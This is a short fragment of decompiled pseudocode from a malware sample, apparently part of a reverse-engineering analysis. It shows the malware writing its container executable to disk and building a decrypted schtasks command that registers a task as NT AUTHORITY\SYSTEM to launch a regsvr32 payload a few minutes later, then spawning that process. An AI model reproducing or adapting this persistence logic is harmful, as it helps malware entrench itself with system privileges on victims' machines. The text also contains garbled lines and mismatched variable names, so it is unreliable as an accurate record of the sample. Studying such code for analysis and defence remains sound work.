 if ( indexCryptoStruct ) // initialized in generating copies.
{
if ( g_func_table_addr_wtsapi32_dll->mw_WTSEnumerateSessionsW )
{
mw_WTSFreeMemory = g_func_table_addr_wtsapi32_dll->mw_WTSFreeMemory;
off=8; int
if ( mw_WTSFreeMemory )
mw_WTSFreeMemory(Spreader.pSessionInfo);
}
m_checks_sid_option = g_initialization_object->m_checks_sid_option;
if ( m_checks_sid_option != 3 )
{
if ( g_initialization_object->info_struct_os.dwMajorVersion >= 6 )
{
if ( g_initialization_object->m_sid_subauthority_option == 3 )
{
mw_close_mutex_created_before_crc32();
memset(&local_time, 0, sizeof(local_time));
(g_func_table_addr_kernel32_dll->mw_GetLocalTime)(&local_time);
Time1 = (local_time.wMinute + 2);
Time2 = (local_time.wHour + (local_time.wMinute + 2) / 0x3Cu);
t.TimeMinute = (local_time.wMinute + 14);
x = (local_time.wHour + (local_time.wMinute + 14) / 0x3Cu);
if ( Execution::GeneratePayloadsAndRegsvrInstanceDependingCheck(
0,
g_initialization_object->m_current_container_executable_full_path,
0) >= 0 ) // Writes in-memory container buffer to container path
{
fullPathCmdLine1 = Memory::AllocateBufferHeap(4096u);
c.fullSchTasksPath = fullPathCmdLine1;
if ( fullPathCmdLine1 )
{
j.schTasksFullCmdline = String::WcharStringDecryptWrapper1(0x1F8u);// "%s\system32\schtasks.exe" /Create /RU "NT AUTHORITY\SYSTEM" /tn %s /tr "%s" /SC O
Random::GenerateRandomStringBasedOnInput(
output_string_random,
7,
10,
&g_initialization_object->mersenne_tick_count_info);
s.regsvrCmdLine = Execution::CreateRegsvrCommandLine(
g_initialization_object->m_current_container_executable_full_path,
1,
g_initialization_object->m_spawn_regsvr32_instance_check);
if ( s.regsvrCmdLine )
{
String::PrintVargArgsString(
fullPathCmdLine1,
4096u,
j.schTasksFullCmdline,
g_initialization_object->m_WindowsDirPath,
output_string_random,
s.regsvrCmdLine,
Time2,
Time1 % 0x3C,
x.MinuteTime,
t.TimeMinute % 0x3C);
Memory::FreeBufferStringsWchar(&j.schTasksFullCmdline);
Execution::SpawnProcessAndWaitforIt(fullPathCmdLine1, 0, 3000, 1, 0);
Memory::FreeBufferWithSize(&s, -2);
}
Memory::FreeBufferWithSize(&c.fullSchTasksPath, -2);